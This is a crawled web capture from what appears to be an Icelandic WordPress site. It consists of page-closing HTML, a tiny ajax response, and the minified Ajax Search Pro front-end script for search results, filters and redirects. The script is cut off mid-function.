					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -133
content:
{"17346":71}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE
body_size: 13151
content:
(function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(a){-1==this.addons.indexOf(a)&&(a=this.addons.push(a),this.addons[a-1].init())},remove:function(a){this.addons.filter(function(b){return b.name!=a||("undefined"!=typeof b.destroy&&b.destroy(),!1)})}}}})(),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let b=this,d=0,c=1,e=!0;if(0<b.call_num||b._no_animations)return b.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+b.animOptions.items),!1;b.n("results").find(".item, .asp_group_header").each(function(){let f=this;if(1===c&&(e=a(f).inViewPort(0)),1<c&&e&&!a(f).inViewPort(0)||80<c)return a(f).removeClass("opacityZero"),!0;"isotopic"==b.o.resultstype&&c>b.il.itemsPerPage?a(f).removeClass("opacityZero"):(setTimeout(function(){a(f).addClass("asp_an_"+b.animOptions.items),a(f).removeClass("opacityZero")},d+25),d+=45,c++)})},removeAnimation:function(){let b=this;this.n("items").each(function(){a(this).removeClass("asp_an_"+b.animOptions.items)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(c){let d=this;"undefined"==typeof c&&(c=65);let e=function(){JSON.stringify(d.originalFormData)!=JSON.stringify(b.formData(a("form",d.n("searchsettings"))))?d.n("searchsettings").find("input[name=filters_initial]").val(0):d.n("searchsettings").find("input[name=filters_initial]").val(1)};0==c?e():setTimeout(function(){e()},c)},resetSearchFilters:function(){b.formData(a("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(b){if("undefined"!=typeof b.noUiSlider){let c=[];a(b).parent().find(".asp_slider_hidden").forEach(function(b){c.push(a(b).val())}),0<c.length&&b.noUiSlider.set(c)}})}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(b){if(b="undefined"!=typeof b&&b,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==b)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),a(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmore").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),a(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(a){document.fonts.add(a)}).catch(function(a){}),ASP.font_url=!1)},updateHref:function(){if(this.o.trigger.update_href&&!this.usingLiveLoader){window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let a=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val();history.replaceState("","",a.replace(location.origin,""))}},stat_addKeyword:function(b,c){a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:b,keyword:c},success:function(a){}})},fixClonedSelf:function(){let b=this.o.iid,a=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););b!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+a).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+a,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+a)?this.n("searchsettings").removeClass("asp_s_"+a).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+a).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+a,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+a).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+a,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let b=this;Object.keys(b.n).forEach(function(a){b.n[a].off()}),"undefined"!=typeof b.n("searchsettings").get(0).referenced?(--b.n("searchsettings").get(0).referenced,0>b.n("searchsettings").get(0).referenced&&b.nodes.searchsettings.remove()):b.nodes.searchsettings.remove(),"undefined"!=typeof b.n("resultsDiv").get(0).referenced?(--b.n("resultsDiv").get(0).referenced,0>b.n("resultsDiv").get(0).referenced&&b.nodes.resultsDiv.remove()):b.nodes.resultsDiv.remove(),b.nodes.trythis.remove(),b.nodes.search.remove(),b.nodes.container.remove(),b.documentEventHandlers.forEach(function(b){a(b.node).off(b.event,b.handler)})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<a(".asp_res_url",this.n("resultsDiv")).length||0<a(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let d,c;return d="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<a(".asp_res_url",this.n("resultsDiv")).length?c=a(a(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<a(".asp_es_"+this.o.id+" a").length?c=a(a(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<a(this.o.resPage.selector+"a").length&&(c=a(a(this.o.resPage.selector+"a").get(0)).attr("href")),""!=c&&("same"==d?location.href=c:b.openInNewTab(c),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(c){let d;if(!this.reportSettingsValidity())return this.showNextInvalidFacetMessage(),!1;if(d="click"==c?this.o.trigger.click_location:"button"==c?this.o.sb.redirect_location:this.o.trigger.return_location,c=this.getRedirectURL(c),this.o.overridewpdefault){if(1==this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,c),this.showLoader(),0==this.att("blocking")&&this.hideSettings(),!1;"post"==this.o.override_method?b.submitToUrl(c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()},d):"same"==d?location.href=c:b.openInNewTab(c)}else b.submitToUrl(c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()},d);this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")&&this.hideSettings(),this.hideResults(),this.searchAbort()},getRedirectURL:function(c){c="undefined"!=typeof c?c:"enter";var d="click"==c?this.o.trigger.click:"button"==c?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==d?c="?s="+b.nicePhrase(this.n("text").val()):"woo_results_page"==d?c="?post_type=product&s="+b.nicePhrase(this.n("text").val()):(c="button"==c?"elementor_page"==d?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==d?this.o.trigger.elementor_url:this.o.trigger.redirect_url,c=b.decodeHTMLEntities(c),c=this.parseCustomRedirectURL(c,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let b="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=d||-1!==c.indexOf("?")||(b="?"),c=c+b+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize(),d="elementor_page"==d?c:this.o.homeurl+c}else d="elementor_page"==d?c:this.o.homeurl+c;return d=d.replace("https://","https:///"),d=d.replace("http://","http:///"),d=d.replace(/\/\//g,"/"),d=b.Hooks.applyFilters("asp_redirect_url",d,this.o.id,this.o.iid),d=b.wp_hooks_apply_filters("asp_redirect_url",d,this.o.id,this.o.iid)},parseCustomRedirectURL:function(d,f){let c=this,e=b.decodeHTMLEntities(d).replace(/{phrase}/g,b.nicePhrase(f));return d=e.match(/{(.*?)}/g),null!==d&&d.forEach(function(d){d=d.replace(/[{}]/g,"");var b=a('input[type=radio][name*="aspf['+d+'_"]:checked',c.n("searchsettings"));if(0==b.length&&(b=a('input[type=text][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="aspf['+d+'_"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="aspf['+d+'_"]:not([multiple])',c.n("searchsettings"))),0==b.length&&(b=a('input[type=radio][name*="termset['+d+'"]:checked',c.n("searchsettings"))),0==b.length&&(b=a('input[type=text][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('input[type=hidden][name*="termset['+d+'"]',c.n("searchsettings"))),0==b.length&&(b=a('select[name*="termset['+d+'"]:not([multiple])',c.n("searchsettings"))),0==b.length)return!0;b=b.val(),e=e.replace("{"+d+"}",""+b)}),e}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let c=this;switch(b.Hooks.applyFilters("asp/results/show/start",c),c.initResults(),"horizontal"==c.o.resultstype?c.createHorizontalScroll():"vertical"==c.o.resultstype&&c.createVerticalScroll(),c.o.resultstype){case"horizontal":c.showHorizontalResults();break;case"vertical":c.showVerticalResults();break;case"polaroid":c.showPolaroidResults();break;case"isotopic":c.showIsotopicResults();break;default:c.showHorizontalResults()}c.showAnimatedImages(),c.hideLoader(),c.n("proclose").css({display:"block"}),b.isMobile()&&c.o.mobile.hide_keyboard&&!c.resultsOpened&&document.activeElement.blur(),c.o.settingsHideOnRes&&0==c.att("blocking")&&c.hideSettings(),"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),c.is_scroll&&"undefined"!=typeof c.scroll.recalculate&&setTimeout(function(){c.scroll.recalculate()},500),c.eh.resulsDivHoverMouseEnter=c.eh.resulsDivHoverMouseEnter||function(){a(".item",c.n("resultsDiv")).removeClass("hovered"),a(this).addClass("hovered")},c.eh.resulsDivHoverMouseLeave=c.eh.resulsDivHoverMouseLeave||function(){a(".item",c.n("resultsDiv")).removeClass("hovered")},c.n("resultsDiv").find(".item").on("mouseenter",c.eh.resulsDivHoverMouseEnter),c.n("resultsDiv").find(".item").on("mouseleave",c.eh.resulsDivHoverMouseLeave),c.fixSettingsAccessibility(),c.resultsOpened=!0,b.Hooks.addFilter("asp/results/show/end",c)},hideResults:function(c){let a=this;if(c="undefined"==typeof c||c,a.initResults(),!a.resultsOpened)return!1;a.n("resultsDiv").removeClass(a.resAnim.showClass).addClass(a.resAnim.hideClass),setTimeout(function(){a.n("resultsDiv").css(a.resAnim.hideCSS)},a.resAnim.duration),a.n("proclose").css({display:"none"}),b.isMobile()&&c&&document.activeElement.blur(),a.resultsOpened=!1,"undefined"!=typeof a.ptstack&&delete a.ptstack,a.hideArrowBox(),a.n("s").trigger("asp_results_hide",[a.o.id,a.o.iid],!0,!0)},updateResults:function(b){if(""===b.replace(/^\s*[\r\n]/gm,"")||a(b).hasClass("asp_nores")||0<a(b).find(".asp_nores").length)this.n("showmore").css("display","none"),a("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){b=a(b);let c=this.n("items").last(),d=parseInt(this.n("items").last().attr("data-itemnum"));b.get().forEach(function(b){a(b).attr("data-itemnum",++d).css({width:c.css("width"),height:c.css("height")})}),this.n("resdrg").append(b),this.isotopic.appended(b.get()),this.nodes.items=0<a(".item",this.n("resultsDiv")).length?a(".item",this.n("resultsDiv")):a(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+b):this.n("resdrg").html(this.n("resdrg").html()+b)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},scrollToResults:function(){var b=Math.floor(.1*window.innerHeight),c;!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(b)||(b="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,b+=this.o.scrollToResults.offset,c=a("#wpadminbar"),0<c.length&&(b-=c.height()),window.scrollTo({top:0>b?0:b,behavior:"smooth"}))},showAnimatedImages:function(){this.n("items").each(function(){let c=a(this).find(".asp_image[data-src]"),b=c.data("src");if("undefined"!=typeof b&&null!=b&&""!==b&&-1<b.indexOf(".gif")&&0==c.find("canvas").length){c.prepend(a('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let e=a(this).find("canvas").get(0),f=a(this).find(".asp_item_canvas"),g=e.getContext("2d"),d=new Image;d.crossOrigin="anonymous",d.onload=function(){a(e).attr({width:d.width,height:d.height}),g.drawImage(d,0,0,d.width,d.height),f.css({"background-image":"url("+e.toDataURL()+")"})},d.src=b}})},updateInfoHeader:function(d){let a,b=this.n("resultsDiv").find(".asp_results_top"),c=this.n("text").val().trim();0<b.length&&(0>=this.n("items").length?b.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==c&&""!==this.resInfoBoxTxt?a=this.resInfoBoxTxt:""===c&&""!==this.resInfoBoxTxtNoPhrase&&(a=this.resInfoBoxTxtNoPhrase),""!==a?(a=a.replaceAll("{phrase}",this.n("text").val()),a=a.replaceAll("{results_count}",this.n("items").length),a=a.replaceAll("{results_count_total}",d),b.html(a),b.css("display","block")):b.css("display","none")))}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(c){let b=this,e,d=b.nodes.results;c="undefined"==typeof c?"vertical":c,0<b.o.itemscount&&b.is_scroll&&"undefined"==typeof b.scroll.recalculate&&(b.scroll=new asp_SimpleBar(b.n("results").get(0),{direction:a("body").hasClass("rtl")?"rtl":"ltr",autoHide:b.o.scrollBar.vertical.autoHide}),d=d.add(b.scroll.getScrollElement())),d.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),b.o.show_more.infinite&&(clearTimeout(e),e=setTimeout(function(){b.checkAndTriggerInfiniteScroll(c)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(c){var d=a(".item",this.n("resultsDiv"));if(c="undefined"==typeof c?"window":c,0==this.n("showmore").length||"none"==this.n("showmore").css("display"))return!1;if("window"==c||"horizontal"==c){if("isotopic"==this.o.resultstype&&"none"!=a("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;c=d.last().inViewPort(0,this.n("resultsDiv").get(0));let b=d.last().inViewPort(0);!this.searching&&0<d.length&&c&&b&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==c?(d=0<this.n("resultsDiv").find(".asp_simplebar-content-wrapper").length?this.n("resultsDiv").find(".asp_simplebar-content-wrapper"):this.n("results"),b.isScrolledToBottom(d.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==c&&!this.searching&&0<d.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let a=0;25>a;a++)if(this.o.id+"_"+a!=this.o.rid&&!1!==ASP.instances.get(this.o.id,a))return ASP.instances.get(this.o.id,a).searching;return!1},searchAbort:function(){null!=this.post&&this.post.abort()},searchWithCheck:function(b){let a=this;"undefined"==typeof b&&(b=50),a.n("text").val().length<a.o.charcount||(a.searchAbort(),clearTimeout(a.timeouts.searchWithCheck),a.timeouts.searchWithCheck=setTimeout(function(){a.search()},b))},search:function(h,j,e,f,g){let c=this,i=!1;if(c.isDuplicateSearchTriggered())return!1;e="undefined"!=typeof e&&e,f="undefined"!=typeof f&&f,g="undefined"!=typeof g&&g;let d={action:"ajaxsearchpro_search",aspp:c.n("text").val(),asid:c.o.id,asp_inst_id:c.o.rid,options:a("form",c.n("searchsettings")).serialize()};if(d=b.Hooks.applyFilters("asp_search_data",d,c.o.id,c.o.iid),d=b.wp_hooks_apply_filters("asp_search_data",d,c.o.id,c.o.iid),c.hideArrowBox(),c.isAutoP||c.reportSettingsValidity()||(g||(c.showNextInvalidFacetMessage(),c.scrollToNextInvalidFacetMessage()),i=!0),c.isAutoP&&(d.autop=1,c.isAutoP=!1),!e&&!f&&JSON.stringify(d)===JSON.stringify(c.lastSearchData)){if(c.resultsOpened||c.usingLiveLoader||c.showResults(),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;i=!0}if(i)return c.hideLoader(),c.searchAbort(),!1;c.n("s").trigger("asp_search_start",[c.o.id,c.o.iid,c.n("text").val()],!0,!0),c.searching=!0,c.n("proclose").css({display:"none"}),c.showLoader(e),0==c.att("blocking")&&0==c.o.trigger.facet&&c.hideSettings(),e?(c.call_num++,d.asp_call_num=c.call_num,c.autopStartedTheSearch&&(d.options+="&"+a.fn.serializeForAjax(c.autopData),--d.asp_call_num)):(c.call_num=0,c.autopStartedTheSearch=!!d.autop),f=a('form[name="asp_data"]'),0<f.length&&(d.asp_preview_options=f.serialize()),"undefined"!=typeof h&&!1!==h&&(d.options+="&force_count="+parseInt(h)),"undefined"!=typeof j&&!1!==j&&(d.options+="&force_order="+parseInt(j));let k;null==(k=c.gaEvent)||k.call(c,"search_start"),0<a(".asp_es_"+c.o.id).length?c.liveLoad(".asp_es_"+c.o.id,c.getCurrentLiveURL()):c.o.resPage.useAjax?c.liveLoad(c.o.resPage.selector,c.getRedirectURL()):c.post=a.fn.ajax({url:ASP.ajaxurl,method:"POST",data:d,success:function(f){var g;if(null==(g=c.gaPageview)||g.call(c,c.n("text").val()),c.searching=!1,f=f.replace(/^\s*[\r\n]/gm,""),g=f.match(/!!ASPSTART_HTML!!(.*[\s\S]*)!!ASPEND_HTML!!/),f=f.match(/!!ASPSTART_DATA!!(.*[\s\S]*)!!ASPEND_DATA!!/),null==g||"object"!=typeof g||"undefined"==typeof g[1])return c.hideLoader(),alert('Ajax Search Pro Error:\r\n\r\nPlease look up "The response data is missing" from the documentation at\r\n\r\n documentation.ajaxsearchpro.com'),!1;g=g[1],g=b.Hooks.applyFilters("asp_search_html",g,c.o.id,c.o.iid),g=b.wp_hooks_apply_filters("asp_search_html",g,c.o.id,c.o.iid),f=JSON.parse(f[1]),c.n("s").trigger("asp_search_end",[c.o.id,c.o.iid,c.n("text").val(),f],!0,!0),c.autopStartedTheSearch&&("undefined"!=typeof d.autop?(c.autopData.not_in={},c.autopData.not_in_count=0,Array.isArray(f.results)&&f.results.forEach(function(a){"undefined"==typeof c.autopData.not_in[a.content_type]&&(c.autopData.not_in[a.content_type]=[]),c.autopData.not_in[a.content_type].push(a.id),++c.autopData.not_in_count})):f.full_results_count+=c.autopData.not_in_count),e?(c.updateResults(g),c.results_num+=f.results_count):(c.n("resdrg").html(""),c.n("resdrg").html(g),c.results_num=f.results_count,c.o.statistics&&c.stat_addKeyword(c.o.id,c.n("text").val())),c.nodes.items=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv"));let h;if(null==(h=c.gaEvent)||h.call(c,"search_end",{results_count:c.n("items").length}),c.isRedirectToFirstResult())return c.doRedirectToFirstResult(),!1;c.hideLoader(),c.showResults(),c.scrollToResults(),c.lastSuccesfulSearch=a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim(),c.lastSearchData=d,c.updateInfoHeader(f.full_results_count),c.updateHref(),a(".asp_keyword",c.n("resdrg")).on("click",function(){c.n("text").val(b.decodeHTMLEntities(a(this).text())),c.n("textAutocomplete").val(""),0!=c.o.redirectOnClick&&0!=c.o.redirectOnEnter&&1!=c.o.trigger.type||c.search()}),0<c.n("showmore").length&&(0<a("span",c.n("showmore")).length&&0<f.results_count&&0<f.full_results_count-c.results_num?(c.n("showmore").css("display","block"),a("span",c.n("showmore")).html("("+(f.full_results_count-c.results_num)+")"),a("a",c.n("showmore")).attr("href",""),a("a",c.n("showmore")).off(),a("a",c.n("showmore")).on(c.clickTouchend,function(d){if(d.preventDefault(),d.stopImmediatePropagation(),"ajax"==c.o.show_more.action){if(c.searching)return!1;c.showMoreResLoader(),c.search(!1,!1,!0)}else a(this).off(),"results_page"==c.o.show_more.action?d="?s="+b.nicePhrase(c.n("text").val()):"woo_results_page"==c.o.show_more.action?d="?post_type=product&s="+b.nicePhrase(c.n("text").val()):(d="elementor_page"==c.o.show_more.action?c.parseCustomRedirectURL(c.o.show_more.elementor_url,c.n("text").val()):c.parseCustomRedirectURL(c.o.show_more.url,c.n("text").val()),d=a("<textarea />").html(d).text()),"elementor_page"!=c.o.show_more.action&&1<c.o.homeurl.indexOf("?")&&0==d.indexOf("?")&&(d=d.replace("?","&")),d="elementor_page"==c.o.show_more.action?d:c.o.homeurl+d,c.o.overridewpdefault?"post"==c.o.override_method?b.submitToUrl(d,"post",{asp_active:1,p_asid:c.o.id,p_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location):(d=d+"&asp_active=1&p_asid="+c.o.id+"&p_asp_data=1&"+a("form",c.n("searchsettings")).serialize(),"same"==c.o.show_more.location?location.href=d:b.openInNewTab(d)):b.submitToUrl(d,"post",{np_asid:c.o.id,np_asp_data:a("form",c.n("searchsettings")).serialize()},c.o.show_more.location)})):(c.n("showmore").css("display","none"),a("span",c.n("showmore")).html("")))},fail:function(b){b.aborted||(c.n("resdrg").html(""),c.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+b.status+"</div>"),c.nodes.item=0<a(".item",c.n("resultsDiv")).length?a(".item",c.n("resultsDiv")):a(".photostack-flip",c.n("resultsDiv")),c.results_num=0,c.searching=!1,c.hideLoader(),c.showResults(),c.scrollToResults())}})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(a){"undefined"!=typeof a&&this.n("text").val(a),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(c){c=this.parseCustomRedirectURL(this.o.trigger.redirect_url,c),1<this.o.homeurl.indexOf("?")&&0==c.indexOf("?")&&(c=c.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?b.submitToUrl(this.o.homeurl+c,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:a("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+c+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize():b.submitToUrl(this.o.homeurl+c,"post",{np_asid:this.o.id,np_asp_data:a("form",this.n("searchsettings")).serialize()})},toggleSettings:function(a){"undefined"!=typeof a?"show"==a?this.showSettings():this.hideSettings():1==this.n("prosettings").data("opened")?this.hideSettings():this.showSettings()},closeResults:function(a){"undefined"!=typeof a&&a&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let b=location.href,c;return b=b.split("p_asid"),b=b[0],b=b.replace("&asp_active=1",""),b=b.replace("?asp_active=1",""),b="?"==b.slice(-1)?b.slice(0,-1):b,b="&"==b.slice(-1)?b.slice(0,-1):b,c=1<b.indexOf("?")?"&":"?",b+c+"p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let a=window.innerWidth;return 640>=a?"phone":1024>=a?"tablet":"desktop"},detectIOS:function(){return!!("undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent)&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var a=window.navigator.userAgent;let b=a.indexOf("MSIE ");return a=a.indexOf("Trident/"),!!(0<b||0<a)},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch(a){return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},whichjQuery:function(b){let a=!1;return"undefined"!=typeof window.$&&("undefined"==typeof b?a=window.$:"undefined"!=typeof window.$.fn[b]&&(a=window.$)),!1===a&&"undefined"!=typeof window.jQuery&&(a=window.jQuery,"undefined"==typeof b?a=window.jQuery:"undefined"!=typeof window.jQuery.fn[b]&&(a=window.jQuery)),a},formData:function(c,b){let d=this,e=c.find("input,textarea,select,button").get();return 1===arguments.length?(b={},e.forEach(function(c){c.name&&!c.disabled&&(c.checked||/select|textarea/i.test(c.nodeName)||/text/i.test(c.type)||a(c).hasClass("hasDatepicker")||a(c).hasClass("asp_slider_hidden"))&&(void 0==b[c.name]&&(b[c.name]=[]),a(c).hasClass("hasDatepicker")?b[c.name].push(a(c).parent().find(".asp_datepicker_hidden").val()):b[c.name].push(a(c).val()))}),JSON.stringify(b)):("object"!=typeof b&&(b=JSON.parse(b)),e.forEach(function(c){if(c.name)if(b[c.name]){let f=b[c.name],e=a(c);if("[object Array]"!==Object.prototype.toString.call(f)&&(f=[f]),"checkbox"==c.type||"radio"==c.type){let b=e.val(),a=!1;for(let c=0;c<f.length;c++)if(f[c]==b){a=!0;break}e.prop("checked",a)}else e.val(f[0]),a(c).hasClass("asp_gochosen")||a(c).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(a){a(c).trigger("change.asp_select2")},function(){return d.whichjQuery("asp_select2")},50,3):a(c).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(a){let b=f[0],c=a(e.get(0)).datepicker("option","dateFormat");a(e.get(0)).datepicker("option","dateFormat","yy-mm-dd"),a(e.get(0)).datepicker("setDate",b),a(e.get(0)).datepicker("option","dateFormat",c),a(e.get(0)).trigger("selectnochange")},function(){return d.whichjQuery("datepicker")},50,3)}else"checkbox"!=c.type&&"radio"!=c.type||a(c).prop("checked",!1)}),c)},submitToUrl:function(e,f,c,d){let b;b=a('<form style="display: none;" />'),b.attr("action",e),b.attr("method",f),a("body").append(b),"undefined"!=typeof c&&null!==c&&Object.keys(c).forEach(function(e){let f=c[e],d=a('<input type="hidden" />');d.attr("name",e),d.attr("value",f),b.append(d)}),"undefined"!=typeof d&&"new"==d&&b.attr("target","_blank"),b.get(0).submit()},openInNewTab:function(a){Object.assign(document.createElement("a"),{target:"_blank",href:a}).click()},isScrolledToBottom:function(b,c){return b.scrollHeight-b.scrollTop-a(b).outerHeight()<c},getWidthFromCSSValue:function(a,b){return 